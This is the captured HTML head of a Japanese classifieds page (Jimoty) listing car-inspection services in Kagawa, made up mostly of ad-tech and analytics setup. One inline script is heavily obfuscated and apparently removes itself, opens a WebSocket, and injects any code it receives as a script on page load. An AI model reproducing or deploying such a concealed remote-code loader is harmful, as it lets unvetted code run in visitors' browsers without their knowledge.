

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kagawa/ser-gar
body_size: 189043
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/kagawa/ser-gar" />


<title>香川県の車検｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】香川県の車検が紹介されているページです。香川県で車検をお探しの方はこちらをご覧ください。また、香川県で車検の広告を出したい場合も、ジモティーなら無料で簡単に車検を探している方向けにサービス内容の紹介を掲載できます。' name='description' />
<meta content='香川,香川県,自動車板金,車検,整備,無料広告,無料掲載,サービス,掲示板,ジモティー' name='keywords' />
<meta content='香川県の車検｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】香川県の車検が紹介されているページです。香川県で車検をお探しの方はこちらをご覧ください。また、香川県で車検の広告を出したい場合も、ジモティーなら無料で簡単に車検を探している方向けにサービス内容の紹介を掲載できます。' property='og:description' />
<meta content='https://jmty.jp/kagawa/ser-gar
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】香川県の車検が紹介されているページです。香川県で車検をお探しの方はこちらをご覧ください。また、香川県で車検の広告を出したい場合も、ジモティーなら無料で簡単に車検を探している方向けにサービス内容の紹介を掲載できます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="cNnPaHz3IeiWNFumQc6+WgyYZ2eA/ALHepZuhKbh4lbLhYolb3lDUucRKMRJnI3XNPtglWDgi7s6qBGaJVd2Gw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 25,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['ser']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
